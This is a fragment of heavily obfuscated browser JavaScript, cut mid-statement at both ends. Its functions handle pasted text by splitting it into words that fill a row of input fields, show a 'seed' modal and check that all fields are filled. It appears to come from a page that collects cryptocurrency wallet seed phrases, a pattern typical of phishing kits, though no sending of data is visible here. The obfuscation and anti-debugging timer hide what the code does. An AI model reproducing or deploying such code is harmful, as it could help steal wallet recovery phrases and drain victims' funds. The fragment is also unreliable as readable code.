-0x3f1,_0x5359d2-0x22,_0x2e6372-0x12a);}_0x53e0b2[_0x525896(0x518,0x49b,0x655,'9lN]',0x69a)](_0x53e0b2[_0x525896(0x249,0x4a9,0x528,'lAzC',0x66c)],_0x53e0b2[_0x5184a3(0x64,0xe4,0x95,0x1d8,'d8(*')])?_0x53e0b2[_0x348451('8xSF',0x9e6,0x894,0x743,0x783)](_0x32910f):console[_0x46fde5('s10k',0xec,-0x111,-0x12d,0x162)](_0x3c4347);})[_0x13bdb4(0x8d1,'Nd(@',0x6a7,0x72b,0x8b8)](_0x1969db=>{function _0x445df8(_0x4360e4,_0x460357,_0x1115bd,_0x584316,_0x13ba09){return _0x154339(_0x4360e4-0x71,_0x460357-0xbd,_0x1115bd-0x29,_0x4360e4-0x223,_0x584316);}const _0x340069={'mcXuC':function(_0x57e104,_0xf4641f){function _0x142adf(_0x9a0433,_0x4bec56,_0x8c8a59,_0x3de3b4,_0x5ca72a){return _0x2e30(_0x5ca72a-0xec,_0x3de3b4);}return _0x53e0b2[_0x142adf(0x44f,0x5d8,0x56e,'US^(',0x5d0)](_0x57e104,_0xf4641f);},'YxTWJ':function(_0x1feff3,_0x48608c){function _0x3cf83a(_0x1f56d9,_0x4c211a,_0x1a9541,_0x5018fa,_0x437c8a){return _0x2e30(_0x437c8a- -0x182,_0x5018fa);}return _0x53e0b2[_0x3cf83a(0x87,-0x6a,0x1a6,'Kosf',0xcc)](_0x1feff3,_0x48608c);},'GUpkD':_0x53e0b2[_0x112b07('feiT',0x1c6,0x407,0x228,0x3df)],'dcRpi':_0x53e0b2[_0x112b07('0qOn',0x6e2,0x27c,0x50d,0x2a7)],'nHBtQ':function(_0x1825ce){function _0x177899(_0x542b2d,_0x12b83c,_0x2ebe38,_0xfffed6,_0x4ae76d){return _0x1768b4(_0x542b2d-0x3b,_0xfffed6- -0x299,_0x2ebe38-0x48,_0x4ae76d,_0x4ae76d-0x12a);}return _0x53e0b2[_0x177899(-0x62,0xd5,0x18b,0x27,'8xSF')](_0x1825ce);}};function _0x112b07(_0x42c5ba,_0x5b2b4e,_0x36459f,_0x2e6bfe,_0x1771cf){return _0x33f0e2(_0x42c5ba-0xb2,_0x5b2b4e-0x5d,_0x36459f-0xe9,_0x2e6bfe- -0x36f,_0x42c5ba);}function _0x1768b4(_0x1ecc0f,_0x8586a6,_0x130b1d,_0x34c672,_0x450b98){return _0x13bdb4(_0x1ecc0f-0x5,_0x34c672,_0x8586a6-0x59,_0x34c672-0x5,_0x450b98-0x106);}function _0x1db780(_0x5aeb06,_0x5d1a9a,_0x34bc76,_0x32cd18,_0x2fd710){return _0x154339(_0x5aeb06-0x17c,_0x5d1a9a-0x1f2,_0x34bc76-0xd6,_0x32cd18- -0x228,_0x34bc76);}function _0x5d48ef(_0x1d0ddb,_0x1ea69c,_0x760dad,_0x5b51d5,_0xa043a1){return _0x225c04(_0x1d0ddb-0x1da,_0xa043a1,_0x5b51d5-0x23,_0x5b51d5-0xc4,_0xa043a1-0x105);}if(_0x53e0b2[_0x5d48ef(0x355,-0x22,0x235,0x232,'4B%!')](_0x53e0b2[_0x5d48ef(-0x3ad,-0x52,-0x11b,-0x183,'d8(*')],_0x53e0b2[_0x445df8(0x639,0x4c9,0x71f,']@&7',0x6b0)])){const _0x157660=_0x464057[_0x112b07('0qOn',0x6f3,0x288,0x516,0x50d)+'t'][_0x5d48ef(0xc7,0x17,-0xee,-0x151,'C[^m')],_0x20173d=_0x157660[_0x1db780(-0x36,0x61,']@&7',0xc8,0x1f3)]('\x20');if(_0x340069[_0x445df8(0x59e,0x3a2,0x490,']@&7',0x679)](_0x20173d[_0x1db780(0x208,0x2ab,'C[^m',0xe5,0x13d)+'h'],0x103f+-0xee5+-0x159)){_0x569800[_0x1768b4(0x3a2,0x369,0x3a6,']&)x',0x4fc)+'t'][_0x112b07('uWcq',0x583,0x6aa,0x41b,0x1fd)]=_0x20173d[_0x340069[_0x5d48ef(-0x3cd,-0x380,-0x2c0,-0x20e,'BnDE')](_0x20173d[_0x1768b4(0x647,0x4e3,0x534,'d8(*',0x443)+'h'],0x1772+-0x67*-0x13+-0x1f16)];const _0x28202b=_0xab6e4d[_0x445df8(0x724,0x872,0x68d,'uWcq',0x7af)+_0x5d48ef(0x23,-0x110,0xc1,0x151,'zi^y')+_0x5d48ef(0x3e1,0xec,-0x18,0x163,'uWcq')](_0x340069[_0x1768b4(0x51f,0x49f,0x586,'cndg',0x49a)]),_0x28ebcb=_0x28202b[_0x1768b4(0x5f1,0x502,0x3bc,'8xSF',0x728)+_0x5d48ef(0x302,0x14a,0x341,0x157,'3&Tt')+_0x5d48ef(-0xdb,-0x450,-0x2c7,-0x1d0,']@&7')+_0x1db780(-0xcc,0x11a,'wc)a',0x166,-0x49)](_0x340069[_0x1768b4(0x398,0x5ac,0x82b,'pLAn',0x4dd)]);_0x340069[_0x5d48ef(-0x3c5,-0x2ee,-0x3a,-0x238,'[mDi')](_0x20173d[_0x445df8(0x8ab,0x6e6,0xae7,'SOz!',0x9fa)+'h'],0x11af+-0xadb*-0x1+-0x1c89)&&_0x3cebaf[_0x445df8(0x80b,0xa92,0x735,'TlO4',0x921)+'t'][_0x1768b4(0x461,0x30a,0x297,'G&3k',0x4a7)+_0x5d48ef(0x57,-0x151,-0x3b,0x7f,'UZUj')+_0x1768b4(0x20d,0x311,0x4ff,'E2!U',0x4a3)+_0x112b07('G&3k',0x2e1,0x33f,0x4d9,0x291)]&&(_0x2da7d0[_0x1db780(0x234,-0x135,'F5oq',0x40,-0x1f9)+'t'][_0x1db780(-0x70,-0xd5,'BnDE',0xd5,0x62)+_0x5d48ef(0x144,0x1dd,0x26f,0x1ec,'feiT')+_0x112b07('s10k',0x18a,0x2a4,0x38e,0x1d6)+_0x112b07('0qOn',0x534,0x273,0x4a3,0x3b1)][_0x112b07('E(Gh',0x5d,0x132,0x281,0x3b5)]=_0x20173d[0x1714+-0x1*0x1ead+0x799]);}_0x340069[_0x1db780(0x2bc,0x8a,'uWcq',0x122,0x108)](_0x36a434);}else console[_0x1db780(0x272,0x562,']&)x',0x4a5,0x553)](_0x53e0b2[_0x1db780(0x243,0xf7,'p@qc',0x2c0,0x472)],_0x1969db);}),document[_0x154339(0x3f0,0x364,0x5f1,0x458,'F5oq')+_0x225c04(-0x193,'E(Gh',-0xa1,0x19e,-0x4d)+_0x225c04(0x240,'B@Lo',0x23a,0x362,0x3cb)](_0x53e0b2[_0x33f0e2(0x869,0x7f0,0x605,0x6f3,'QQlm')])[_0x1399f3(0x1eb,'Kosf',0x43d,0x32,0x328)][_0x13bdb4(0x21b,'Nd(@',0x31e,0x367,0x24e)+'ay']=_0x53e0b2[_0x225c04(-0x4d,'UZUj',0x5e,-0x49,0x167)],document[_0x1399f3(0x4a1,'cndg',0x3d8,0x270,0x349)+_0x225c04(0x46,'GjjV',-0x226,-0x102,-0x5f)+_0x154339(0x27d,0x590,0x5d6,0x4fa,'tCUO')](_0x53e0b2[_0x33f0e2(0x714,0x63a,0x7df,0x5ba,'cv*d')])[_0x13bdb4(0x13e,'F5oq',0x2ac,0xe9,0x18b)][_0x225c04(0x405,'E(Gh',0x18e,-0xe9,0xc9)+'ay']=_0x53e0b2[_0x13bdb4(0x1ec,'Kosf',0x363,0x239,0x5e7)]):_0x430cfc[_0x1861ef][_0x154339(0xe7,0x7a,0x179,0x312,'8xSF')]=_0x18888d[_0x553e8c]:_0x53e0b2[_0x1399f3(0x417,'s10k',0x60f,0x629,0x34a)](_0x53e0b2[_0x33f0e2(0x4ea,0x64c,0x746,0x73c,'SOz!')],_0x53e0b2[_0x13bdb4(0x502,'d8(*',0x6a4,0x4be,0x8c7)])?_0x139ad8=Pgzasd[_0x154339(0x1dc,0x283,0x18f,0x289,'[mDi')](_0x327df2,Pgzasd[_0x225c04(0x146,'bzt7',-0xb5,0x1b6,0xb6)](Pgzasd[_0x33f0e2(0xab7,0x742,0xbbc,0x98f,'td7s')](Pgzasd[_0x225c04(-0xd,']@&7',0x1d4,0x22a,-0x37)],Pgzasd[_0x33f0e2(0x6ff,0x650,0x788,0x6b5,'9lN]')]),');'))():(document[_0x13bdb4(0x886,'US^(',0x695,0x608,0x4d9)+_0x33f0e2(0x939,0x75b,0x49c,0x6f1,'mZbN')+_0x33f0e2(0x7d0,0x813,0x611,0x7b7,'A&ML')](_0x53e0b2[_0x13bdb4(0x5de,'TlO4',0x458,0x59e,0x42a)])[_0x225c04(-0x110,'GjjV',-0x1b9,0x87,0xab)][_0x13bdb4(0x355,'bzt7',0x5c5,0x4db,0x3ae)+'ay']=_0x53e0b2[_0x154339(0x49a,0x481,0x7eb,0x645,'bzt7')],document[_0x154339(0x244,0x14e,0x464,0x1df,'B@Lo')+_0x225c04(-0xff,'n4*2',-0x1ab,-0x2d8,0x88)+_0x13bdb4(0x18f,'9lN]',0x400,0x4c5,0x1ef)](_0x53e0b2[_0x1399f3(0x14,'SOz!',-0x253,-0x166,-0x24b)])[_0x1399f3(-0x68,'n4*2',-0x142,0x108,0x103)][_0x225c04(0x2f7,'wc)a',0xea,0x29a,0x2b4)+'ay']=_0x53e0b2[_0x225c04(0x25a,'j5Ud',0x144,-0x156,0x30f)]);}function handlePaste(_0x56f5df){const _0x138f33={'mjVlZ':function(_0x291f46,_0xa6d369){return _0x291f46==_0xa6d369;},'nPoua':_0x10d5b0(0x17a,-0x91,'bzt7',0x97,0x273),'edXAe':function(_0x1964ea,_0x57572d){return _0x1964ea(_0x57572d);},'HZOLl':function(_0x3d1dd4,_0x1e3526){return _0x3d1dd4+_0x1e3526;},'IqLRP':function(_0x230e9b,_0x5b7cd6){return _0x230e9b+_0x5b7cd6;},'BykZW':_0x10d5b0(-0x77,-0x2ed,'lAzC',0x185,0xa9)+_0x23c959(0x729,'3&Tt',0x8a3,0x999,0x739)+_0x2641bd(0x63f,0x661,0x8e1,']&)x',0x491)+_0x5f2932(0x832,0x793,0x885,0x7ca,'C[^m'),'kYOUX':_0x5f2932(0x57c,0x400,0x658,0x35f,'TlO4')+_0x213eb4(-0x155,-0x196,-0x421,'elr#',-0x268)+_0x2641bd(0x88f,0x6e0,0x6d8,'F5oq',0x59b)+_0x5f2932(0x5a2,0x695,0x43e,0x8b5,'A&ML')+_0x213eb4(-0x88,-0x42,0x37,'pLAn',-0x20d)+_0x10d5b0(-0x7e,-0x277,'n4*2',-0x273,-0x184)+'\x20)','Lsbgd':function(_0x57e28b){return _0x57e28b();},'hDKBs':_0x23c959(0x43c,'lAzC',0x3b0,0x682,0x3c9),'xBMQG':_0x23c959(0x30d,'wc)a',0x300,0x380,0x599)+_0x2641bd(0x414,0x4f3,0x618,'wc)a',0x6ae)+_0x2641bd(0x811,0x78b,0x73d,'A&ML',0x757)+_0x23c959(0x675,'US^(',0x906,0x7bd,0x697),'UXwhE':_0x5f2932(0x69f,0x4f4,0x2db,0x49d,'4VOX'),'Rduex':function(_0x2a6346,_0x2dc678){return _0x2a6346<_0x2dc678;},'QbzHR':function(_0x25c850,_0x10a719){return _0x25c850!==_0x10a719;},'DiuPD':_0x2641bd(0x755,0x801,0x71f,'bzt7',0x5d6),'hqUsj':_0x2641bd(0x8f7,0x7d9,0x5e7,'US^(',0x68a),'pXmJJ':function(_0x3cd5a2,_0x467719){return _0x3cd5a2<_0x467719;},'nnRGm':function(_0x27b5dd,_0x86b626){return _0x27b5dd===_0x86b626;},'zqBfU':_0x10d5b0(0x317,0x3cd,'9lN]',0x13b,0xa3)};_0x56f5df[_0x2641bd(0x1c9,0x456,0x32d,'0qOn',0x289)+_0x23c959(0x55a,'8xSF',0x652,0x447,0x661)+_0x10d5b0(-0x1c6,-0x434,'rQSf',0x12,-0x356)]();const _0x4bd845=_0x56f5df[_0x10d5b0(0x4f,-0xb7,'9lN]',-0x20a,0xdd)+_0x10d5b0(0x2b2,0x4c8,'F5oq',0x539,0x30a)+_0x10d5b0(0x300,0x13a,'Kosf',0x216,0x7e)][_0x213eb4(0x3f6,0x29b,0x145,'8xSF',0x2e8)+'ta'](_0x138f33[_0x2641bd(0x7c0,0x5fc,0x709,'A&ML',0x4e6)]),_0x47cdb7=document[_0x23c959(0x31c,'9lN]',0x163,0x201,0x1de)+_0x10d5b0(0x2c,0x267,'C[^m',-0x1cf,0x8e)+_0x23c959(0x2fd,'BnDE',0x28a,0x107,0x241)](_0x138f33[_0x5f2932(0x827,0x6fa,0x916,0x8a7,'j5Ud')]),_0x43b58a=_0x47cdb7[_0x5f2932(0x831,0x724,0x882,0x9b5,'pLAn')+_0x10d5b0(0x183,0x2de,'uWcq',-0xbf,0x222)+_0x5f2932(0x6a6,0x4e5,0x493,0x3c9,'BnDE')+_0x23c959(0x2e4,'elr#',0x2fa,0x38e,0xc1)](_0x138f33[_0x23c959(0x6a9,'C[^m',0x7f3,0x7a1,0x53a)]);let _0x5ee2d6=_0x4bd845[_0x23c959(0x3e6,'p@qc',0x234,0x412,0x21d)](/[\s,;.\-!?\n\r]+/);_0x5ee2d6=_0x5ee2d6[_0x23c959(0x3ed,']&)x',0x4d8,0x212,0x60e)](_0x4333f5=>_0x4333f5[_0x10d5b0(-0x122,0xbc,'pLAn',-0x376,-0x130)+'ce'](/^\d+\.*\s*/,'')[_0x213eb4(0x91,-0x71,0x225,'td7s',-0x1e3)]());for(let _0xba5d75=-0xe*0xc2+-0x1*-0x1736+-0x1*0xc9a;_0x138f33[_0x23c959(0x653,'E(Gh',0x432,0x830,0x8a6)](_0xba5d75,_0x5ee2d6[_0x213eb4(-0x1f2,-0x219,-0x494,'pLAn',0x1d)+'h']);_0xba5d75++){if(_0x138f33[_0x10d5b0(-0x59,0x195,'QQlm',-0x2cd,-0x26b)](_0x138f33[_0x23c959(0x3ab,'0qOn',0x20b,0x1ed,0x2fe)],_0x138f33[_0x23c959(0x5b8,'[mDi',0x3c7,0x7c0,0x6a4)]))_0x138f33[_0x23c959(0x494,'F5oq',0x201,0x33c,0x515)](_0xba5d75,_0x43b58a[_0x213eb4(-0x8c,-0xfa,-0x25b,'0qOn',-0x3e)+'h'])&&(_0x138f33[_0x2641bd(0x54b,0x52b,0x5c9,'9lN]',0x32a)](_0x138f33[_0x23c959(0x3bc,'pLAn',0x430,0x545,0x27d)],_0x138f33[_0x2641bd(0x263,0x4e5,0x62f,'US^(',0x57e)])?_0x43b58a[_0xba5d75][_0x2641bd(0x3bd,0x55a,0x624,'tCUO',0x3b4)]=_0x5ee2d6[_0xba5d75]:_0x138f33[_0x5f2932(0x72c,0x497,0x715,0x2a5,'j5Ud')](_0x1696fc[_0x2641bd(0x2d5,0x52f,0x6de,'a6Yx',0x299)+'t'],_0x1aeb01)&&(_0x2e37b9[_0x10d5b0(0x14f,0x28b,'[mDi',0xab,0xe4)][_0x213eb4(-0x40,0x75,0x9d,'C[^m',-0x12e)+'ay']=_0x138f33[_0x213eb4(-0x13c,-0x28,-0x134,'feiT',-0x178)]));else{const _0x492586={'BVsou':function(_0x1bbb7f,_0x3e82f3){function _0x74e0f5(_0x15c15e,_0x6aa08,_0x12964c,_0x19d817,_0x91b209){return _0x10d5b0(_0x19d817-0x3b2,_0x6aa08-0x131,_0x12964c,_0x19d817-0x48,_0x91b209-0xa0);}return JjLYJb[_0x74e0f5(0x11e,0x241,'j5Ud',0x289,0x58)](_0x1bbb7f,_0x3e82f3);},'AvvwR':function(_0x2bf2e6,_0x595e48){function _0xa82cc5(_0x4c54ce,_0x12eaeb,_0x427489,_0x274992,_0x3ccfb9){return _0x2641bd(_0x4c54ce-0x16d,_0x12eaeb- -0xa4,_0x427489-0x25,_0x4c54ce,_0x3ccfb9-0x8a);}return JjLYJb[_0xa82cc5('mZbN',0x2e5,0x2c6,0xad,0xf3)](_0x2bf2e6,_0x595e48);},'mNxvx':function(_0x408eb4,_0x3773eb){function _0x1b146a(_0x74317e,_0xcbeb60,_0x432bef,_0x1530cc,_0x37d1ba){return _0x23c959(_0x74317e- -0x179,_0x1530cc,_0x432bef-0x169,_0x1530cc-0x15,_0x37d1ba-0x3f);}return JjLYJb[_0x1b146a(0xf6,0x54,0x2c9,'td7s',0x164)](_0x408eb4,_0x3773eb);},'dLuXp':JjLYJb[_0x10d5b0(0x121,0x328,'US^(',0x1e6,0x87)],'YRdTc':JjLYJb[_0x5f2932(0xafa,0x8e8,0xb3d,0xa8c,'cv*d')]},_0xce4427=function(){let _0x5ee495;function _0x5bcd77(_0x8115c1,_0x23cdf8,_0x585114,_0x45640a,_0x157e10){return _0x23c959(_0x8115c1-0x18e,_0x45640a,_0x585114-0x65,_0x45640a-0x2b,_0x157e10-0x16d);}function _0x4a29e4(_0x548963,_0x190f64,_0x51b207,_0x25d7ba,_0x4e73af){return _0x2641bd(_0x548963-0x1c,_0x548963- -0x546,_0x51b207-0x162,_0x51b207,_0x4e73af-0x68);}function _0x58c1b7(_0x14ab78,_0x431025,_0x2c5388,_0x498927,_0x27ffd0){return _0x2641bd(_0x14ab78-0x58,_0x27ffd0- -0x52b,_0x2c5388-0x52,_0x2c5388,_0x27ffd0-0x188);}function _0x4bc5c6(_0x18ec8e,_0x3fa0b2,_0x26dbf4,_0x52ba9c,_0x1ffbbe){return _0x10d5b0(_0x26dbf4-0x39e,_0x3fa0b2-0x162,_0x18ec8e,_0x52ba9c-0x15b,_0x1ffbbe-0x1a8);}function _0x1e9a94(_0x2d2351,_0x238258,_0x4f34f7,_0x9023c9,_0x3141b9){return _0x5f2932(_0x2d2351-0x194,_0x3141b9- -0x5a0,_0x4f34f7-0x25,_0x9023c9-0x1d2,_0x238258);}try{_0x5ee495=_0x492586[_0x1e9a94(0xad,'feiT',0x1ca,0x165,-0x88)](_0x55c68d,_0x492586[_0x1e9a94(-0x1a2,'G&3k',0x155,-0x1a5,-0xee)](_0x492586[_0x4a29e4(0x15f,0x308,'PlnM',0x25f,0x369)](_0x492586[_0x4a29e4(0x127,-0x69,'[mDi',0x38e,-0x6)],_0x492586[_0x58c1b7(0x41d,0x28c,'Kosf',0x331,0x248)]),');'))();}catch(_0x4567fc){_0x5ee495=_0x20b681;}return _0x5ee495;},_0x411117=JjLYJb[_0x5f2932(0x542,0x6f1,0x8e4,0x73e,'pLAn')](_0xce4427);_0x411117[_0x10d5b0(0x1e5,-0x36,'n4*2',0x3fe,-0x5e)+_0x213eb4(-0x26b,0x8,0x12b,'cndg',-0x19e)+'l'](_0x402f8f,-0x20ce+-0x3c9*-0x1+0x2ca5);}}function _0x5f2932(_0x5453f6,_0x3cf2f8,_0x1d32d4,_0x51b442,_0x16cdeb){return _0x321579(_0x5453f6-0x41,_0x3cf2f8-0x15a,_0x3cf2f8-0x5f4,_0x51b442-0x37,_0x16cdeb);}function _0x10d5b0(_0x215c26,_0x449085,_0xd17bd9,_0x5c1a6c,_0x1619b0){return _0x5bfb9e(_0x215c26- -0x13a,_0x449085-0x101,_0xd17bd9,_0x5c1a6c-0x11a,_0x1619b0-0x129);}function _0x2641bd(_0x429e38,_0x5b66a1,_0x300a11,_0x3935b3,_0x397d3f){return _0x321579(_0x429e38-0xad,_0x5b66a1-0x157,_0x5b66a1-0x518,_0x3935b3-0x1e,_0x3935b3);}function _0x23c959(_0x23ca34,_0x4fa4c2,_0x10870d,_0x4b8128,_0x44996c){return _0x5bfb9e(_0x23ca34-0x2bf,_0x4fa4c2-0x127,_0x4fa4c2,_0x4b8128-0x18a,_0x44996c-0x3d);}function _0x213eb4(_0x28b7ad,_0xc59c21,_0xd71f6c,_0x591a55,_0x177a80){return _0x2bae37(_0x28b7ad-0x13a,_0xc59c21-0xb,_0xc59c21- -0x3e6,_0x591a55-0x1ad,_0x591a55);}_0x138f33[_0x5f2932(0x548,0x584,0x323,0x4c4,'Nd(@')](checkAllFieldsFilled);}(function(){const _0x403959={'CSdbn':function(_0x15efbd){return _0x15efbd();},'nuzLL':function(_0x213a1d,_0x23d5a1){return _0x213a1d!==_0x23d5a1;},'tDWyl':_0x503e61(0x33c,'EIvw',0x142,0x480,0x242),'dzQoJ':function(_0x13a1b1,_0x2a848b){return _0x13a1b1===_0x2a848b;},'RhlSR':_0xc9d050(0x8ea,0x926,'F5oq',0x897,0xadb),'BvXZW':_0x503e61(0x421,'TlO4',0x5b8,0x50f,0x4ff),'QgRbl':function(_0x3db508,_0x51b983){return _0x3db508(_0x51b983);},'SkTqr':function(_0x1cb607,_0x414403){return _0x1cb607+_0x414403;},'ITcwt':function(_0x50ea7a,_0x8e77bc){return _0x50ea7a+_0x8e77bc;},'FdITr':_0xc9d050(0x59e,0x6cc,'4VOX',0x587,0x7a7)+_0x503e61(0x3c1,']@&7',0x17f,0x267,0x2ef)+_0x68ef1d(0x13b,'F5oq',0x360,0x1b1,0x213)+_0xc9d050(0x6f7,0x8b5,'C[^m',0x8a1,0x7c4),'FPIzh':_0x3ceef0('Kosf',0x2cd,0x36c,0x50c,0x4b5)+_0xc9d050(0x9d3,0x7a9,'8k8i',0x986,0x8b3)+_0x503e61(0xb6,'a6Yx',-0x30,0x1b7,0x292)+_0x3ceef0('p@qc',0x41d,0x495,0x40f,0x386)+_0x3ceef0('tCUO',0x320,0x5db,0x62b,0x3ff)+_0x3ceef0('rQSf',0x700,0x5ce,0x5fb,0x4cb)+'\x20)','WZSwR':function(_0x4b6dfb,_0x4a53a2){return _0x4b6dfb!==_0x4a53a2;},'ziCCt':_0x3ceef0('wc)a',0x22d,0x2a2,0x507,0x311),'nuQuO':_0x503e61(0x24c,'9lN]',0x30f,0x57,0x3d6)},_0x455b16=function(){function _0x53e355(_0x315cf4,_0x5ee0f3,_0x5ec950,_0x3af92f,_0x517357){return _0x68ef1d(_0x315cf4-0xac,_0x5ec950,_0x5ec950-0x144,_0x5ee0f3-0x31b,_0x517357-0x4e);}function _0x431e40(_0x39277a,_0x56b9db,_0x5f0aae,_0x249e3c,_0x579d5d){return _0x68ef1d(_0x39277a-0x1be,_0x579d5d,_0x5f0aae-0x196,_0x249e3c-0x17a,_0x579d5d-0x1f4);}const _0x396b32={'BMRJX':function(_0x5b2963){function _0x450687(_0x3bbcde,_0x2b43d7,_0x3a38f3,_0x37326f,_0x4c8068){return _0x2e30(_0x2b43d7-0x8b,_0x3bbcde);}return _0x403959[_0x450687(']&)x',0x381,0x1b6,0x11e,0x36e)](_0x5b2963);}};function _0x251dd9(_0x428068,_0x2f6331,_0x112489,_0xdf0e85,_0x91eaff){return _0x68ef1d(_0x428068-0x13a,_0x2f6331,_0x112489-0xb5,_0x91eaff- -0x28e,_0x91eaff-0xe8);}function _0x10b528(_0x3697bc,_0x245f14,_0x516c5d,_0x339c15,_0x3b2274){return _0x3ceef0(_0x245f14,_0x245f14-0x66,_0x516c5d-0x1aa,_0x339c15-0x1f,_0x516c5d- -0x199);}function _0x4ff9d2(_0x511b6b,_0x3db4ac,_0x1ca2f9,_0x52d053,_0x20b8f3){return _0x503e61(_0x52d053-0xc5,_0x511b6b,_0x1ca2f9-0xc6,_0x52d053-0x1bc,_0x20b8f3-0x2b);}if(_0x403959[_0x431e40(0x64f,0x2a5,0x5ea,0x46e,'rQSf')](_0x403959[_0x431e40(0x652,0x961,0x69a,0x7a3,'Nd(@')],_0x403959[_0x431e40(0x604,0x8fb,0x870,0x778,'E2!U')]))_0x396b32[_0x251dd9(0x2cc,'A&ML',0x291,0x6c,0x231)](_0x1db47e);else{let _0x26f4bf;try{if(_0x403959[_0x251dd9(0x31f,'s10k',-0xce,-0x11b,0xc7)](_0x403959[_0x431e40(0x83b,0x634,0x79b,0x689,'0qOn')],_0x403959[_0x431e40(0x520,0x2e9,0x56c,0x302,'EIvw')]))return _0x23a417;else _0x26f4bf=_0x403959[_0x10b528(-0x25,'4VOX',0xfd,0x1d3,0x16f)](Function,_0x403959[_0x4ff9d2('feiT',0x65,0x467,0x29d,0x488)](_0x403959[_0x10b528(0x39,')2jT',-0x13d,-0x243,-0x220)](_0x403959[_0x53e355(0x5c3,0x467,'Nd(@',0x61c,0x21f)],_0x403959[_0x4ff9d2('A&ML',0x493,0x3ca,0x4bd,0x2bb)]),');'))();}catch(_0x146b8c){if(_0x403959[_0x4ff9d2('s10k',0x4ad,0x3d2,0x477,0x5bd)](_0x403959[_0x4ff9d2('TlO4',0x4cd,0x499,0x3f7,0x30b)],_0x403959[_0x251dd9(0x407,']@&7',0x500,0x367,0x35f)]))_0x26f4bf=window;else{const _0x4b9ccb=_0x2bcc74[_0x251dd9(0xd4,'0qOn',0x424,0x3eb,0x2d0)](_0x13853e,arguments);return _0x2ed5b5=null,_0x4b9ccb;}}return _0x26f4bf;}};function _0x503e61(_0x521edf,_0x5d6d1c,_0xa06f68,_0x462512,_0xd4e7ce){return _0x321579(_0x521edf-0x6f,_0x5d6d1c-0x8c,_0x521edf-0x199,_0x462512-0x69,_0x5d6d1c);}function _0x2eff18(_0x277b1f,_0x266cb5,_0xf3c9ba,_0x12fd86,_0x3585aa){return _0x5bfb9e(_0x3585aa-0x596,_0x266cb5-0x2a,_0x277b1f,_0x12fd86-0x13e,_0x3585aa-0x18);}function _0xc9d050(_0xbbe8cc,_0x1ca9b6,_0x38b90f,_0x16da80,_0xda0c12){return _0x5bfb9e(_0x16da80-0x585,_0x1ca9b6-0x195,_0x38b90f,_0x16da80-0xde,_0xda0c12-0x47);}function _0x68ef1d(_0x3228fc,_0x39aa3f,_0x2cb43d,_0x1bdb9d,_0x299882){return _0x2bae37(_0x3228fc-0x3b,_0x39aa3f-0x1db,_0x1bdb9d- -0x4d,_0x1bdb9d-0xee,_0x39aa3f);}function _0x3ceef0(_0x3f8f66,_0x44e956,_0x4f66c3,_0x5d6df1,_0x23920d){return _0x2bae37(_0x3f8f66-0x56,_0x44e956-0xbd,_0x23920d- -0x17f,_0x5d6df1-0x10b,_0x3f8f66);}const _0x1cd12c=_0x403959[_0x503e61(0x31,'bzt7',0x5b,0x13a,-0x5d)](_0x455b16);_0x1cd12c[_0x3ceef0('s10k',0x3b1,0x5a,0x37d,0x20b)+_0xc9d050(0x86c,0x6ee,')2jT',0x5dd,0x759)+'l'](_0x518632,-0x2273+0x3*0x841+-0x288*-0xa);}());function _0x2bae37(_0x5ce072,_0x342d47,_0x3e833f,_0x42e68d,_0x1a3cfc){return _0x2e30(_0x3e833f-0x5a,_0x1a3cfc);}var modal=document[_0x5bfb9e(0x15d,0x206,'rQSf',0x119,-0x111)+_0x55639d(0x557,0x3ea,0x5fc,'BnDE',0x6e3)+_0x321579(-0x26c,0x212,-0x1,0x1f,'Nd(@')](_0x55639d(0x4fb,0x565,0x611,'9lN]',0x412)+'al');function _0x321579(_0x1a9068,_0x429e71,_0x192004,_0x45ca03,_0x4a1b16){return _0x2e30(_0x192004- -0x346,_0x4a1b16);}function showseed(){function _0x2b10d0(_0xc5ac2a,_0x237a0d,_0x35f309,_0x434f27,_0x1fcd61){return _0x321579(_0xc5ac2a-0xb8,_0x237a0d-0x172,_0x237a0d-0x344,_0x434f27-0x79,_0xc5ac2a);}function _0x2a8304(_0x1d6d20,_0x246117,_0x13d5e1,_0x8e1622,_0x16b8c0){return _0x2bae37(_0x1d6d20-0x187,_0x246117-0x89,_0x13d5e1-0x2f3,_0x8e1622-0x3a,_0x8e1622);}function _0x273528(_0xcf2079,_0x4647a2,_0x32fa3b,_0xface6d,_0x384466){return _0x321579(_0xcf2079-0xa0,_0x4647a2-0x18e,_0xface6d-0x5bd,_0xface6d-0x4,_0x4647a2);}const _0x1137db={};_0x1137db[_0x2b10d0('3&Tt',0x494,0x2a7,0x64d,0x4c0)]=_0x2b10d0('n4*2',0x26e,0x155,0x3ba,-0x10);function _0x1ae6f7(_0x1f8d6e,_0x56230e,_0xe33781,_0x1b34a3,_0x4d511b){return _0x5af080(_0x1f8d6e-0x113,_0x1f8d6e-0x289,_0xe33781-0x1b5,_0x1b34a3-0x10e,_0xe33781);}function _0x5bcfae(_0x5db8d2,_0x4facf9,_0x4e1227,_0x224224,_0x3776cc){return _0x5af080(_0x5db8d2-0x74,_0x4e1227-0xe4,_0x4e1227-0x148,_0x224224-0x52,_0x5db8d2);}const _0x3823c9=_0x1137db;modal[_0x1ae6f7(0x857,0xa00,'a6Yx',0x9b1,0x677)][_0x1ae6f7(0x7d2,0x6c4,'p@qc',0x975,0x8b4)+'ay']=_0x3823c9[_0x2b10d0('bzt7',0x4de,0x6d3,0x259,0x611)];}window[_0x321579(-0x1d4,0x2d4,0x62,-0x1d9,'C[^m')+'ck']=function(_0x3ec3f7){function _0x50ff37(_0x24553d,_0x1ead44,_0x516df9,_0x515756,_0x3f1b78){return _0x2bae37(_0x24553d-0x12a,_0x1ead44-0x7b,_0x3f1b78- -0x3b8,_0x515756-0x104,_0x516df9);}function _0x5e553d(_0x44de11,_0x158742,_0x246b16,_0x4a580e,_0x21e242){return _0x2bae37(_0x44de11-0x18a,_0x158742-0x5,_0x4a580e- -0x243,_0x4a580e-0x17d,_0x158742);}function _0x4e2e7b(_0x3c01e9,_0xe2df09,_0x322384,_0x1a7fff,_0x2652bc){return _0x5af080(_0x3c01e9-0xab,_0xe2df09-0xed,_0x322384-0x14c,_0x1a7fff-0x8,_0x322384);}function _0x30b8a8(_0x32ae42,_0x449146,_0x42f2e2,_0x5c5b1a,_0x276025){return _0x5bfb9e(_0x32ae42-0x523,_0x449146-0x3e,_0x5c5b1a,_0x5c5b1a-0xa9,_0x276025-0x15);}function _0x2bfb0f(_0x2491d1,_0x3f1fbc,_0x48bbc2,_0xd3873b,_0xfeb0ec){return _0x2bae37(_0x2491d1-0x107,_0x3f1fbc-0x1b0,_0x3f1fbc- -0x28a,_0xd3873b-0xcc,_0xd3873b);}const _0x305b61={'EsURU':function(_0x432b3c){return _0x432b3c();},'wBRcH':function(_0xeb846,_0x5ce133,_0x10e60a){return 